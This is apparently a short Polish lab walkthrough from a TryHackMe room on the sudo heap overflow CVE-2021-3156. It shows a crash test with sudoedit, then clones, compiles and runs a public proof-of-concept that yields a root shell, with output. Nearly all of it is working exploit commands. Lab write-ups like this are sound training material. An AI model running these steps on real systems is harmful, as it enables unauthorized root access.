 Spr czy sterta sie przepelni:
tryhackme@CVE-2021-3156:~$
tryhackme@CVE-2021-3156:~$ sudoedit -s '\' $(python3 -c 'print("A"*1000)')
malloc(): memory corruption
Aborted (core dumped)
tryhackme@CVE-2021-3156:~$
Pobieramy exploit:
git clone https://github.com/blasty/CVE-2021-3156.git
Kompilujemy:
make
No i odpalamy:
tryhackme@CVE-2021-3156:~/Exploit$
tryhackme@CVE-2021-3156:~/Exploit$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
#